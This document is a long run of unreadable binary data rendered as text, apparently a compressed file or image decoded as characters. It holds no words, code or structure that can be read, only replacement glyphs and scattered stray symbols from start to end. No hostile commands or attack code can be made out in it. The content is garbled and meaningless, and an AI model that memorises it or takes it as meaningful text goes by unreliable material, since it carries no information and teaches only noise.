�/�N�R�w�aA��7��@����7�����:! 8�	]ur4^�?j^Y~������y�ya��D3͍����Q��~�y�G�y�Fp�1�/���π�X����G���?�| ~�$ʸ����i�LrٓB %ULQ"��Pǫ�<M�<#]����3�Id�9�b�ĈlLl��:���7,�jG���56�`�4X��n(w0��ID ��p9=�M���4<�|Àn,"�u�`n�AC�41MlGio�`D���r��N�q94�����P�1�qn	� ����c�s�M.�.�`$%���E��02)��?(a�)O�%_'Ç-�|򓼸���&K� ��<Ӫ�=|�dz��^-�"Zʒ���$���� ]���iL�@��0��6"?}2��;��PfG���ও�'���RAl&�*�'o�ٗ���|�L�acR��mB����]D�%���ڈ�jx�7,b#V3�?@e*�6�Xo�s��G�hG+�Q�&]P���04UO��@4�єzb���±��ax!95�g �ѣ���fև ch�-��qK�{�$vJJpDDM�1�p�e�m%� �d[��<�D�rI]wr��2��%�!����)���B9�\6�"�e,��u�\8����D'ppH`��lgO���l$%��� �ud�Or�8����s�\g������IL�ԋ<�$26�Є�L-�#���" �8����j���� 4kS�n��$�0׹�!/i�{�)> \i4Hu�ŷr2 WW��$��3�Yq��؇n\� ��qU��I�`��5@p�*����yP�*���IDBȢ�uh�IK42�%�� �B������
�
9,���U�E���f�H��@��^� )`"���?,��e"8!��h���E¸Ai��?rhLC��%:Q�i0`��)L���z� ���Erq.���(�e�55������}�Z:�D��,o�\S���gz�m=GX"&p��&��D��(�3�v�^Wk�@AZ�'��3x.t{��[��$e �r�`��rO�8���[	��f6BCsh/�qeЕ;~ q�m�1V
6� $�=Bt0�`���F\��$�2�n9�QX81��'c!��H�w�����ǋ�A��n�\� �2�!�/+��-�ڒjb5�8�2<�CQ�§qA$Y
��=a	2KB�27�$�|�r�b�'1�M�L��yd�4�F�Բ�E�M!�uh?�������B&Hc���%!�6��n.渡�;�@��P�D!�Z]&�w�=��?^m�?�=��p����0(�W��E�K��	�P�	�]h;�	���w%��e>��VA��`JFmR2�R��	�g[��\�VXU�HaA%?>IwkQ�El�@���%�;n��B��0��ދ^<�m�A
RB�������M\�#?�I���#���!ڀ}Bb�D�%!��K�6�΍ҋi(��+8���1����r�����%��H:�� �b,���Y��r�B��(��!�\��ڦl�&1R�O�'^)ZC/�@/��A��S������٨��;��[+(�`)k���Еm�K��<ɆH6�ӈ�x��C�.\����8	�[@�f�����0 �J�,Ƙ�u8�Ұ����<��몯:��Ƞ�7k
"�� �����$�>󁞛08�3:��>�>M,�`Pd�4`�S2A�0[�0�U��(��3���x�YL>C��BE@��_��GX��?����ۈ�ۈ�+�^0��1�j4	,��h��P�*��R-2����:� PsI���-~a�d��	�(�� d��Вt)�⡂���2���!��c;�{;];�A��00�����]Ё!���tp����>A5��h��j�?�H"�A���p#,�P�d4�C�a
uA���*pщ�1'�H����� �{�GD��K	J���x�_(�<f��]d@�L�`# E��L�/p8�D��KT�Y��J�K��DK��H��B˱L @��f0P��6h���?��?c,A؈_���^p�\�ȟ��l�L؀��)#I m*.n\ ���*�@�1��B�r��4��������������
2<}B!��(�⡴k;S�5����®#܈"$
5��#
���'�/�Hȅ��X�Z6���'�B�s<i�<���QM�a�����t1DË��I�qm	v��K	�@�K�a�O�r�7�*�sJ�H�ĩT���~��4�H=Qm�%�RX�Ȃ4�듿�{�������K�2��? �H��4EQ$HFP�,����0臬\�����+����<�68��p�`��_x��l���� �k䗄8Dn̓	4Oq�@�I�����Mz�3wr�uԈ������8ռ���{�95�"��(���
�BS]�Ex�R��,�[3��ۈA�]���D����� KȀ�c��x<������X�&�D C����	�yɂ@��HՈw8���[8P��D:� 1q�p���x�h�Pl%�<DJ�1��m+�3������X�0$ �~����	��%��Q��B���$�(��?�Q��Q��P�#�X�3� �-�~��{P�4 �`�M 	�.��X�6��(�S�Y0S�] 6%�G`�7�@nJ�>��Ԉk��$ɔ�;:	�/B} �RsN��w�/A�K�ǤY-B:r�P� �7��m� [�Z[Ud�[��x(X؄MHUPa��{(�"��x���,�@(��]�U_=��`�>���8VdM�eU0�
$�ق�Vn���%��*��=�PJ�J2Wۉ4L
�H�o�WQ��{�1��J*�W:HR�W�P�}^�^�%¬�9`$���2�4�XF���эZ�=R	P���M�8��eY#H���B�R0-�~H���40038S�5�B ZL8��z*x`*�L�S�
S�?�8@��p�B�� 6I.uʒ��-5a��	A��GJM�S-�ͣ�� �j[��;J� ���Ѱ��;���݄؅]�U]��[�(B\�J�����+ȝ�@�('�܈�������gsO��1LM�A�6L�$��wPt� n�p�ɣd�-Xo�]�V�	��]dFވ����mE5��>	�d���*��4�F�X�Z0#�%=_	�T���-	P�&����~@����e_��0��S(�W�d68ZHQf �x%��m��m��l�j\@$1
N�ƪ�@B}�L�:���b�wd�xDgtfa��.|��/�go�
�[N~� �RVꊼ%ZT�m�%&���N��L5�R�AA)�����b��\)�`e<��܁D�a6h�\�U���)<5a�����8��p���s�3����*�R�C�	�N$&0�����F^j�x����}5�H��]f`Y3�0QM� F�R� ��Of��-��U��#�L0e,Ek	�kS~e����=�6�eE�Y�-�SH�a�� >fZ8�Q��$�%�j~�z����
H�lڊ?M:{�lP-��xX�V��2�5y��Jauf�Im�6�Ǥ�ax PM�4���+(���b���;0J���58�'�["@�@ 0�Uh��
H�V\7.Q`2K��@�>�/��/Ȁ�&c��)��v<�+��1d�t�b�ȯPa���5�`V����
��͉�v���.p������GJJ�p�pD�V���U<�_P#��]� ����^4��~�jNk8�uߊ��,p뷦�3p޹�U�R��kO�_&GS���a�	H���1�Y�VXP�c.`eK`Xf���[QȀ�m������2?S�n�A���T��ø��ƒu*gwla�ֈצ�5�&ؾ�֖g�$∡�P�46}����a� ���Mu
�-\�؁ ���ޅMhh��Ag�h�1o� o�~�/��Z竍^<�hO��[4F�4v�h#0���]QİԸ5u(�GP (� ��l��V��*��-�I�x@&��"�0�)ceJ��p�`�`�ާ���5eEȂ�u�~��a��=x	H��hY�|RG��¦/��F���#���k���hx3�4%��k$��+W����.��6$H�'�*��Mj@�m��jT���m�F�*�HBU�`�,��Ee�51�B.���w���.89G' o��'�tԞsJ���`�0��'؄]�n�Q�P�$ԍA	�ϸ���u�o`c�^�4H�V�oO'@�j��Dx�b���|� Є��G{�0��iص�x�C��x��!�B�{����G�w��,+8:h�����r5F3�������.l8P������Xx덷��7e%�� �_�3ؓ�r2f3���`�V��7���,�ۜ��mȃ�`���l�P-*����ld0��ݿ���א�$Nb��24d,�/DF� /&���I�.�dA�ؿV	G$l�!�&MKt�(�H��2,Y2ⶡ�=��k��QKB9���?�$���W�FEe(�勥�_�H%�ɿE�:,�+���'X񞸓�.ݺ��	�a�0G ��m�P�~h��Z�yU]�����G�L�a�̈́uH���d��1��d�_(��I��׻�n�/n���:u6l��ܹ�H~Q��̂��>eQ�=�� �I�]�	��o�{vF�0�gN�*hЀ�@�QFH�]g$p�
*|�i��I?>��
Y���0s�?�������#Ґ]|>� "��m���P��d���$��ԉ�w��S :�$�?� P6ɐ�B밡PC�<iiF#����ui�RJ>�$�K��4Z�;-�?=�%E�?��C�y:��&<  �Q�C�]wܡF�Van���QeI��Y�|�)&l�U�Wq	���'�u�~֨����?�%��6ex �h�󏮏��C�TTc��V�k�1�p���\kF��C�M�)�\{�p7=-i�;.�劵�M54�!����������W�H(b�f�D @�H����Q�	dq�?���_~ *RҀ	I��=*�xO*���?P�=�����!/�*H��2�(��r?���3����6��KI@��R�=�iT�IФrN�P"�1�'�UoI�G`���I2t�ѓ,���1�r� b���>EgE��by�s�(��Ġ����lR�x%�VnSV��$�<T�昬�\F��(^zY՗����9]�ڕP����cb��+�%��+ j@���XR�;�B��2�tl��������h7�a1�p;���g �{�}q��Ү!t��/��HÂ���/����,���p  &�����e��i�~��	T�$F�Aǌp���A>9p���c���#'�3�Ų���&<!
=B��gT�ōr���fHbR��f���$I���ۖ����#"��Ԭt'�l��i��3E2i�GP	K
���6	q�&vS� #n��䶒���nIGR����n�X�+��j��]R���h
s����P��.~9$G��; �Q�sB��2��(RRw �:�R�\%�3HHF�t�"r�� ~�<ޠf�4����h3��8����z�=`��[�2�yvB������0�b�>�����_�p?	pf03��#�:PF��;i`�^�a���#3�,!+�"*Ё4�B�P�lb-䑍6��Q�"���Em(�i�=4R ��Á�3��EPD*)�!v�ZD*�5���"��"�H�c
ܲh6�� M4�M9Y���Cޭ�'q"��7���#�(
�����I^���B9��$A�&b��52.w�苩&I�E4�sH�ZW�IH��+0�턣�A
���EV�U d�4�i�Ä[��4٥hƠ�Ԍ��3��Q<[�$G	���h�����	i� �Q�_LG}#�BG�LE�G�0�a	�bF~@L�>�����+���_��@�{0�d���q���1�PV����Fـ��f��$�K�H�Ĥ%�)�(E��45�^������fʥ���#;�b��C4h�&�ХXD��uJU�S�q�6��re%��C%)X�Ix�W-��MY��%��[%*QqE��,�u:�<��
�?�"�2T@v��?ve;�( !��%4��UoO�@V/�t�ϔ����?,ˬ�R 8p���[��+��,;�[h��P�c���j��)k����A��q��a���(9 �`i&d<����#� ,>��󣂇�Z�%qg<���4(��m ���{�@B+.��+"|��(*b�Bc���X
.���k�et4.�aR��"�?�L��� �j>�K�ħu��Ka�g���򮨠�,p��o}�ߢщ�rE��ƃ3
(����/~q�"ւpV�ʲQ��Q	fs]U�P�0���h�\�*E�
��}2q��	m��2�p�X�1 ��ʀ D�\�ل������.�J �]H�gE�
T���M�'l��Ȏ�k��,��.ť���w����z�32��/%�u��Έ57!��8��?���
���b��Ҁ�%RD������x&:�l�?n���Eud��|��7l�;�n{�<�F�G��-]�+��=�[J�����(������.�����Q����'(@ы/4-��x"�H*� k�x�]��Q��+�;ި����-�Y_�_�E.�,�� 2�� �A0�ED�Y�}K.��8C:$�I`Jm��P��,1�^I<�LIӀ��Mi�0�`�QĒ�, j�� ��`qЃ���$�،dA����S�@��%H��ZLH���%�W��=����Q�S�ZB��|hL�q�ׇ��r���L��������Bt
Z�P.x�D��b�
��ԗR�O�m� $B�= �����E�T���%ĖHQ�A��.�]$��QA�`EH�&�MN؄/E!C/���+�B�R `�*�4�ވ����ȅ�
����?L�?�BZ�
ʹ��1��)���?��6HA^�
��A�(%��9Y8�S#2�M+�ܞ��-zb͙���E�Q�TIP�J��X����]4PLIB��VI��-`A���p0]B����� F�D0#��$ �����$Wv����I�܃pɝ>%���`��흫]!��@=���#$�	��e�A��?���{PHK��"B!��Zxյ5I��衐��F��eN$D��D6��J)�"�^J��#.Q$�YbE��F�IV�ٽ%�<�)��۸�BNl �yX  �c>&dB���*Uɀ3�UV��Q��� �!�c1f���fiFc��Ō8�?��x\ʩ��� ��8�C�A�#H�9> �cYD'�?�YI|���š�&8�6vf��VńW��X�QP�g*�X�$��������Bf�{���Gv$" BHת�M
J��N�d���m�)W��F���}��ĸ�x�d)0�"�G�Hׇ�Avh
]�x��#<� <�Vf�V^X@
���F��bY��Y��w�M[�^�Ԁ)]�TL��].X���<����C�)��R:8bHg<@(�<@��e"�@�UsX��B.� 2@2ȀdV�RA��c�cX��
��Y���A(�ƅ\]-N�PC�fI�lƅ�Ņ�G��&nZ 	����*��%��Q�������X�X�JB<JX��?p�V$�V�
���M�2�����jL0dB���a����'��w�@�0ev4hJ��~ h�ȝ�����t����Y!�Kǘ��4�vhGȤ�L��sԀt(Le�@�CP����DW�1 �~Q���}�׍"���(#Ni�L���E,���Q"	�"^6�A�"_B\����)�;єV��f�uҪhE�Z����/�Q �+b��l�]��\< ��U	�&��p��(�4*�?�� ��?4��]|�x#i�
��Nm&���B�vEV�������B@�G��mI`���E\$cB
����m&D�ā-L�Az���n���c��Qx�4F�
+k9Z�@95L)���q!�r�����.z,!���8 M&�.�,L��ڂ����2+|8����p�w %����������k�HSUb�$@P&s��c�׋��E���Ї!��g$l��eJ��J��X,��[uDMf=Q-`�MɊ@a�����"l��
0gi"|ie2�_J��@:���h�����lRW#Ѧ�Y!�Q��pNa(�F�56܋m�k��]�`9���<�\(��Qpp�^mV@�Q�@  q2�@�j-^��$���#�-���>�"l�.AB����U�76ݞ�I�Ahˠ�'k��b.FN���/���K���x᷶Ϸ
�xS�qh@����|�ݶJ��9�w\ZV�?l����w�<�� ���92�0�Y��A���I'�D�d�~�!�Q1�+��! [�2����޹iɐ���N�;�q~D&�v��j�խ�N$y�4��<�;�l�>�e�@6\D�ܣ<��\���h�-T�@1ޅ2�����5Vc)���^��c��3?�3����M����C>�D�����X1��0A�E��*K�D{�4��J�C��&��A/�AW�F�3g�D��ԟ�'.���AnԉE���{�1�)x��.�q�/��n  �#��u�r�ٌ���J@!��"��H�|��넬���<e8(��K�|�4!�ʀP��k�!d���F����+��m[Z��r[r���\E�X):Q�fG���UQ��~������6�� G�F�EhG�VX3,A67 eR&��%D�[�ܕr#m[���_IL����(cP�[����<��?سQȅU�_?#G<�<�*T�t'4qp�?T�]�&@��
�^1h�c��B�@BP1� 4 ,���� =&��uM|�w�k��1%�M�4&�}2ÊhH0C�5鮤�$�zS8M(Q��%�"�~�� /�RZr���T��&#���L��cȴfGw���<^?�xdH���5eN�\�B����h������ �u�x`S��2�9l�(6��$�	���)�G )mL�}f�3g��371^ptඹݢ��C��jӆe]�H�C}�Z���Y��pd�
���������%D���c�p�0�7�{3wc�7'@zW���C�6�I4V�]4AO7��'�&ĭQX�AO4x���(L�f_B�h�1���� 3,x��O�P�=5�?̴����a������N��}Პ��J*��8������V����&A�� ��N�,�Bc�)_F��@�9�����L�9�A`����a[y>n����sy����q�����	�ńu0h�f�����w$m(C���6���c�ߦ`��0mt�(�����k^��9�۠���X�`7�t�mJٓq���[w�t��1�*��C�:Ā6��]���_���0l¨�-�}{��{׭7���Q(��&(�8䰓���+��׆hȅD�SHJR;�^�$_ȵ�S��}���L���G��SW�B���P�S��o��P��S�8iW٥��S�)0׍�u�0��\D�5?�{���)��)���"<}ض1@:����haC0Ħ�i��O����Ȓ�9��g�Ec�h���k�I���ު���eZ�h,�! �,�<�`��)Ê�~�$�?�'��� �6~��Mʶ�HJ4��Ç@:tX���Nѡ�h�dΓO������p�4�iR�J��{Ⓢ�D6A�i��Ĭ'�*���];���cǮE����ӃQFH���?=xЌ8�`C[�/6|qbŋ����/�B�(#I�bAf���/���2�V� �	H����"њ���#1�*Π6���EF$ �E�
ҙU1rZ���dA Hv	��Lg��T���R$!u#H��X!��>#������$��A�c�	,�@�&�%4��AM��P�]p�5 ����#Id6�9�t�1��YlFL��k�a�C�1�Gd` 4L��X��PC��<⟸���
��
�#���I'1�� 0����F0�4��%
�^��!����/�x�7y�"��L�Ȣ@%zO�F"��)�D\��$�,�I0(z2i�v���'�*�)��j������,� �ӫ`+�V9u,�����e���$(���K���E�)��'��b̤��Yf���Z�L��	"�*&c��6���T��h�È4|�,��X[M^�f[ ��$�#�ܐ�iQ�31b�`fP��E��͸4`B H�c����gF�O<A���B�K��Y��4��>&F�O?��`@�pF�@�lpB�\B��a��5,��EX�DU|1'[��Ƭ%�Ǯy�aG �Fc��E(#C&��������J+��`n���+�$n1�2oX"���/�}��� ���%� QE%_T" ���4��� ��b��Ҥ@e��U@�	�:�e��M������+��<⍻�0	o�:�k�)���1$̨eۺ �Z����5a:N!�
��]��q=c· �0c}{3����1aL`�_�N2�~s��$�H�/��4��I �ӏ�#d0��E�*�!Ss�Jя4T!d����ȃ���UX�\F�.db�L��0���fb�}�iBBjP ���t�Ӥ���X�FP��eĵ�F`��~$$j�*'q{���ȥ&��K�C'n0�2����4&�#@�y�h�Np'��?��?B�t�ܢ��m��%j�X���r����-da��n����B�n���d�0��ꈰ�T�e@q�`t�+ cm���I��(���Ic1d����*�@�wx6�l� 	� � 	�PNf �臾L�?C􋃠Q$҆G<��$�?�i�H Ҥ�as��� DO��2�+�$(��^�̄��)ܓg� /�����#�g8�y&1�B@"���!=�iL�Zմ��)F��\��w��s����$���j)n^�ە�zƹ< l��J ��� �PV
�]�@n�ְ��gu�-�:����ˊ�<N.Q���6���G���<�Yt2��ꓣb(-�N�ΔQ!�.:��E�9y�(C�*S�`w��U�$b$�Xv���V�@O'6@�nyk2��� 3@H�6��]۬��N">f���X�JB\����ЋB"5/����u�����#z�^��!��C	8�4Hl~���ui�_'��N(D��KA؃�Ә�?Dֆ���Q�ZR,�#2�~�PC�،I�K{X4 JHB>D�ѡ�y�i��i�|j�*�xFZ�1�sd#j�Ȍ�|����P�R\�'5*�}��I�f����8	[%҅.�����!�e�� |�j	�0�|5�[DT,�HF&�mK4�I�a�9�,Mڑ��(O��?0����D'�hM��*�%wdI	N ;O�곾S����dJ��.uуI�,��Ձq,t��g���$Cp�B��� |U0�t�+q7|U�V�E\�����
v�޶���t��{M"���W��g!��_��P�($B'@�e����%2BA��;(�q��2�!	.�Q P��!K��]��	�4�*A0�hS�Xj?�Qb4��{�$ԐB4�u���G6r{eU5�x�B��l+g�(X�ls-��8hk��\�1�U��0�����;Jl��8�����V��T�(�I�1�,x�bp�hK�C�'��VޢP{ږ')ub� 7(�˂5��@k�\/ׁ�{�3mt��_��V�L�؋_(�ם�`Bd���I�.������GoQ�n��C���~D"hwM�{(���F'�1{B<y�GY�#kh����N�!���Gg�"�z�ҟ=\���D`q��AD&rG�
��*��Ϛ�$rc��C����إ^�� z�2���s+������tN0hN���ތ�,���l���BN�ڡ��&�br�,2��<i�pB��,TN�N�v�L"Ҏ�P+.�V>MW�nCՊ�$�@�������%|����^o���m	��פ@�@
�0	iO"F��2�¾@��(6 0<��j �ʰ�p�A�ra���N���l�DboD�@MbΡ�to�|��D��(>�A�A d���>�㉔AC��T*�jH�v��P,� �:�.N�RD���j�pL��pmn|e�L���J��@� %��0��	p0 gN %b0@Z��S��0���J���N�t��N�Ѱ�*L�-T�+L�j�Ď��$��Jv��ܦxrbC$����F ��`!�q����� �P��+	����!2�!�A��0j���p����07��L��l$G�%�P,�!5�D^���$H�pͪ�LA'+��>>
G���^��BM�OQ"xo@:a�x��8p��@��
���vlFz��j��Z1v�KRnJƨZjn�n��n��r�r��J.�.sV�$&P�aQ���$UA��1��IuXG"|BW�1E'JK"Li�BM+�L�m�g�t� �D"bk�$B�� SӘD���5��U!�!d� �o eG�!H$'LFzj 0:�#� 97�#=ˤ��9���l$���a�Ȇ������;�`&O�Dt �$:A'%�!�$1���rQ+Q�P�)G,A�(��sJ�\�Êp�jbDFD����Q�.tB����B�� �R7�-=�Cq��,�@Ba/�r0�@�0`��R�
 Tд��$bQ�vmPe���.KU4-A�bp�T�2�"VF͌:S0�r4���2R5�4 ���>
FdL�0p��Nj7��D��;�A8w1'�N7r#7`n�J`:�L��9o��B*�M0� � <%l�p��r?t���S �0(�Q'��(���SO��&�\` �>D��ԯ+W䌂Q�6�,��A��I���@�˄1't.D��M����o�l�����(�/�%���~t���N0pbu�bU���$'̮H5�P�1��J��$��X��0�!,��bz��Z�T_O���b��;�aEQ����`�;! ��g4�-��8��	�aR�$J O���c��(�
Nj0�$�J�Q!�<�LwdR'U(:�(�%��C�d){�A pV�Ta�TǏ�p3'�R�l��\�`[��jqV�u��$EE+�,.I�C��W�X�qDᒫ�v �,��E'�(@�)"p/�IH�Bm2�u~�1� �*�V!S�N�L�
�+fP�dǳ��X��B�4	qZ|a_/W"��!��_����A]BWtG�tK�tOuSWuW�uYW0F�����t&?{�@��&d�XL�T�H7����F"�6j�!q��~'�<�,OZAQ���m��޲��N�{�w�� E���2Ze�Ƞ$V-0�i&Tpa�혴����b� ۱\�"���BJO�Jspe%�M� �5'�U'��1 ��@U6i�ߔ`(�L��N8aQ�$bf^��@dX".��@c�"�(J6a%�U�ac�@ ̐8>�J6�!P�8i���bp�R9L5@Rj?��S��w��T�/+�Wkzk��kTuy�7is�j��m���u�ʖx��W�7Xіc{5|P�(��i˦@x'Eˮ}��m�5B�0pmG[��u
��:)��$vaV���2Y�嚄 �@ES/��� 5�S0�0��r�a�9��efVetY�����>fXNi�c�A�����x���rB��$ޓ�c��=i�y�@�����x�5����i�w�t�i5y��1�7s�邧jW9��3��-9��|�R��uXmn{=��Z����xI�T�R�궩��BA�O��v���}"��c�UP�Ғ���$��ŕ�)�b�JW�>��tY"�z�}Y� 
1h@	�QZX  wMb�@0��j f@"p�(���Lb�`�#�PS6��ό�����U"� v$'�I) g��.'�0�)լ@��l���A/B$x�fx�����x�2y۰��E�W覎%�8�$  m�LX���@T�÷�R�Ͷk��7T���H�Z@���tmn�5I�&<u �v��[�S2�&�1'�R7�ZΦ��K��x^�$vI'� /�Vĺ��s٨�{0�z2� ��[�ӛw� G��zb�� "6�������0���a*�ڠOB��$� 4�(�['@V��@�������;U> ��!͔a�{
�;�jRi�F��8Uy3E{�?��v��L�g�$���_+l�W�nC�5C_�l�\�y�#�TȮmi�[WT��%GK�V�q�pBp���`z�B�3��?z��U�N�*aٗ"~�����|Z |*��N�x� �/T�@
d �@��0���N��]��s«5���;�3iR6L)� ���O«y��ћGMIa!� /�>m�äO�;��q@�o��D@���X���7�E�6���t �8�ǡ��z|Z|�%X�H�CGle���T���[�mQ�CH�N�.�\Z20�[)o{�u:I��"wwt��o����n���uB^����'�{Y�^"h��`21a?�@
x �!�\"�zB*N��$�u.bqF'� ˠ��}��#��(�:�!�� $��y�rJ���:B v fV�s���Y(Y���v�@$�p��;��"y�Uc�i}��_\�c���W�Јj��j�$^��7��- >{�A������-�<���sz���.�x�msT[�`b��qB��0	�?�ѵ�d�iU1��◔��G{0���\�S��v�$~�Mɔ�@�!nEh `�>�u@�r��A �`#���o~�(l��ܛ�՛����N�"�����$<�=��-ܬX��$��ka=	p��?�O�
�@0����x�������<��ߛ;
|���0�0��r�D���n�a``�.!Af�xФȕ5v,a #Ƙ.�2�#�Au��#x���
DZ�9]ϥ>y
|�o��Ā�
���H���.(�&\� ڄ�
����18E��$I�`a�4����>솆������/D��v����LR0}A���?��̀��tBdp����88�֣��Aw�w�YQ¿N<���G[`r����F#��� �(S�OـN!�w�<�$����-4�oQH�nJ"����?�"� �����	H`~��WP:�sXaj���	C�d����Jy�I*�4�J!�ġ@%fX��D`ǐr;Nd�V�T��@G��Zeē:36�SW1@&Dl�:�T�������Ah�@j�xĎ:�EDr̅l��x��?8t �vމg�ɁOtS=bp�@(�*�?���>:CD��i�� Um�i�|�r�1!���0*�f�H�����2�F�Z#j���'B���uJh�̧�W�y�1 ���Q�C���'�:�����_���ȟ��*�.��Q\����24QNIl�Q�#A2�&t����X�%�pu)�Sb����G�S��?)��c�e�;��NYGVI�UP��W�E�X��VO�!a\qt�?i>��^�I�E��n�FmP�JX��>b�p\&�eL���f#DEU�Qh��4��}QPs�*�?����e+��k�� kl�Ank�A��0�Γ_ݝ��w�~���B�~k�w~��;.��~>���s:�=X��T@#A��w���+�İ��'��(��|��%�F)�TZ8
��P��N�I�$	�pr��,[�e�Ku=B'���\tv����cE��!yq}��#T��8f���5�S�Ee��GnА	հ!;��A �r� BG����궋^A�ir�Ey���p2���(p�T$%肱���,�<�a�w�\���\�PG���nt��Ϻ�uE�u�}����n��8CQ�n�Z�`_k�	��<���`�K���"�(���A���p�d������a��h�>F&)*$h�Y�"��df�|��3���XىS�0� J�o���b�(MQe�l��&A�a4��R���0�&�5(�tF
�1l�(�iƖw�C0���A}�R�&5������aL(1��h�/I0�$�xV�=��:�lY�\R�\���m��t�{@��� "=�#B��&%(��P�5����_�WKLt�:�xxė	���/'���ZY@!a!b��E%IDKY�ǔ�R�-4��p�ԇ�c������X�t�T-#l37<��.2�.�0�Q;�!^��_�Q2a��P!p�
�a�h��+��&�f�5"�o�1��ѫSQA��3@�� Qu>nY��	A�S�z�` ������s�ZW@?��D��h�A����(�iA�<���B�hA( �ߒ��1Z�8���L#�!�.%�y���
�
5! ��y��D�ei�h�"%��t�'s�%���EL�#����Q6����T�q  �o ������t�V� �r� ��c{��F�B L�j--;Ùs�����r0AC��� �4�Xv������F�Z���9qblO ���#��@;��d!�gNպ�)�({�Ꮥ=����0-j:��V �+�1�:�Q�B	.+���#	����4T��4���pY��/�@����c P�J� �^G")�9�nK��h�|�Q \�>�_�&h8��T�w�T#-X+v�N�ZN�j�i`hs�>�m�̃��V�
��1�@  lT�0ƻˊ�	�/�i�!�C�իp.E�伬D�����t�@:q���C` C0�ȭL�\T<m"��녡t)�k�����'�
��#�y��.#��X�D�JRݔ�� ]�ɋ*�ЙE��=�tR��$�H2I�&H������ +�4x�g&��\g��g����D�.���BK<XB3іw�fm������C���O�)�@��jB�X�U�`�K�馆��d��,�Zu^2�R��4"�u7����w��UT�����+�z���'	�Ǵw�K� ��Xh H(�A�)4�^#�ㆦkL��09B���زR)eY�	�W�N�5,1xBŴ�%��w �]]|LaM�������Է�`��BxP�2rc	yo��� ��
�����AX{����G	���:r��� +K8sU|�M9p�c0>�=t��p,�d�RgF-8`
y�r �p\"�O�#xPdoEv�w�4�e��I�p@rr��`��%B7��7��
@
B S���Fԅ�u"xt86�&eie��/C�hHQ�F$��2T�rL�VB^@�zH����3��[z�_i��6g��fs"uR}yH$~�	;0 ����~vE5,0KT����(fgU�M���N �(H25 �$V-&7��(��(`bD~��ݴU�54
�`%�N�R�d�@w�����p `@ j� �-��e Ux%j�4x�r)����,��b��F���p��ye�@2�z�`q�ǍcP"y� �i� l�:W�G�tTAr0�=D��7_HK�=D�=v;8�7s3v�|����,A��At� ��)���r/�4�b�k=a	2pX���0_�:&�lLaq���n.y4 �����,�!w�2H	I�nS ���
�(Z�XZU9��`�������.�eԨ3�Hs-���&�����H[���ჟr��0����3R� �p=�y��#jpP&Sp���/cq��V��	r�c=9R�8�&�oR�i?����it�.K�. 6�#d`
�[���v����FI�uS�Z�FZ�f��'PZ��c4��-b	JP=�=f��0'1k�q��p	e&�a�
-@Sp�xV]@,M�RpP,�G Ph��;w4�01�^HR���c�K�PE_��E�� v�e4}�xY;9VP���	����:�� 39U&��a �s�n,y��h�ֱn(��R �XZ��x�Õ�Uey".`yoc)���FU�'m��ð�;���#����y�W�ل���ɈR�*�I�t��oqH��O�:I�S	����YA��<�cf�w�|�чv�F8�)0�:��4`��������ʩ�꩟
��*��Jb�m��X�n�AgK8�Ѫ�(oR��?� ���IP@ꌿ�ewb	h H
J"`Lzt1 ��g��q�|t�G�8�*��*c@�_@w@^}�m��a�:;�>�0$LQ#���4�r��
JO�>@�I������JJ")'N5'�!�����i"J��lT ���P�	K�Ki�C��	����Q��q�&9��\�'� d�@�D�N�	�t��t�O���ڣ�!�����Wxz (�3I�3�s-����uX8@y�7e;�pY";�W�R��Yp*E\`�PL��A6����#�FHn�ؠ�!�1�j�r�yS��S"LR��z��#�c&lHz����F��!�����F���A�[}b ���KQ�Ȫ!@g�H9��d�s�I����8���[9a�[2�����"Z�sgi�p�sJ:�q�Tg˃o+�?�
���Pf�PpD#��e�EqC^�j�a�.�b%�6�C�>�%�I5���t�z��ٚ����-+��)1)�n�+����ޡ��y/��8����I�����VeZ�� -*I�颵*(��`p*�����n{�+�g�<:�^K�?��حQ���pm ����h�BB1H�>�4��� ���I����1�I	J �)0����K�[��0u��,LqEd��3���DFd���Ȳ�U��*\�A:aF�ex�����I��xS�T��>j:C�.���+���F|�Yf�{h2xo �r���	�@6A�	+�wp��&]�I1�^���^�Z4A�ApKs�ٛ|�Q
�;M'r@tz���ǁ���<U�<��RE�1���êLD����\��3d�k�.���¡���?�a͛�� �����IO�&!0��,�y���\�%�\�Q�-:Q�aA@�
��0�E��o��;��
P���5U���K��������
'z�Z0}��a-��SȄ�ϰ0���@ddr�NEt�ũ�I��Qo�<P� ��WP�# -��2\�V[�!9Sv�
@yk�jZ�z�f� t�����<����G��lNPW̟	a�
����ſxJA�R�=�E�53	�o��=��!:�ɭ�ES���h�j����2 9A���X�O	�A����R��	�E�ў������KP��ЛY��K��Z
��k4��] ڠ}�.Q���a���� 
�]�e�PBa�KA ��K�h�1KTi�������ȧ|�T������1�'����`�Y؝0׹Kg��Н�Q���T������K�ϩ��i���[��}�3���2kӋ_c�3N)T��?mK1?�Bz�k��
�Hd�U��>�qJs� &'�	P]��3%7��+� �O�I�+�� g{��*�*�N�E��7.�l����A~D���A�G��ʫ�9�N;k����x���-P���ި<�-oYY�wQQ�"�=q�b��pۘ9�٭� �0ǜɜ<=�@��U�e��4��; S]^�k�L�EK/�rN��"��&�ýs�l�{AV -^���A�	1�p�ѭ
�0d�������dE��P����y���n��-�>V-�<�dg��[�Jͺ�W4�<�f�:��	c ��3�m.t�U�1�J=�{s���R� `^N$Y�:A@�g8���W�l�3�����O�e��8��,����D�Nײ��ݭDA��eL�.��ש��������!_���	#�,X> �2��Z�j��If�^�DR�'y�P�^�S<ŘAa����O���z���T%����J�� Y�_� wJ��XP�X@	co�����|x ���J0жKg?��vDD	���t?*h�������И�T��Q^��}��oسn�M���F#T�`&s�_ ��߿6@����@�>���a�0�:������;w��Q�ȇ!�D�0�)��$�p�
w�T`�!�7�0� ̿8�<��0E�(�>�U�T�U�^ŚU�V�]�Jq X�8�T���l��$l�t
���[r�v���N���0E����vW��:ŋ�5N<0�cď�If���2���o����	�@`��%�#��ׇ0�`G��ΆBc?,x�տ�Q�<��q`�Ec����Ք`Ɣ>����#�1p��;�l8�ߔ��X:%5�t��Pu�ǟ_�~����� X`�B�w�ZK-���NT�N���e��dB�L����p2�.k(��@<3��A5��4�Р15X�q3Ez���v~�
����H$�"@����6�j�2h(�2�������ڲ˪�麃� R
�B:(��R� ������+櫯��#�PCE�&�b
r�2P	��Jb.�⪫.����[ QƔ	o��`y���v<�UWQ4��4[q-]�1��4i��\Pͳ]��7�z)�!Zr�ܔLҪ�v�@$*c���(fȖ$d�܁�����#���Z�!1wyW���׹��t�̆�d�5Z�	��ɧ�
�6,d��M����Ⱦ@�8c�7F��&�� r�2-ْ������N����=�AK�
